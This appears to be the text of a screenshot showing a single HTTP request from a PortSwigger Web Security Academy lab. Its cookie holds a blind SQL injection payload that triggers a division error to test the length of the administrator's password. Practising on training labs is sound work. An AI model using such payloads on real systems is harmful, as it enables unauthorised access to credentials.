 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a7400d504a49480812711a900d300b8.web-security-academy.net
3 Cookie: TrackingId=
jxOzODPWWinASrzg'||(SELECT+CASE+WHEN+LENGTH(password)>20+THEN+to_char(1/0)+ELSE+''+END+FROM+users+WHERE+us
ername%3d'administrator')||' ; session=bZVIaYsg1YRPxw1Z1jZWbGEJDpcum7iL
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400d504a49480812711a900d300b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i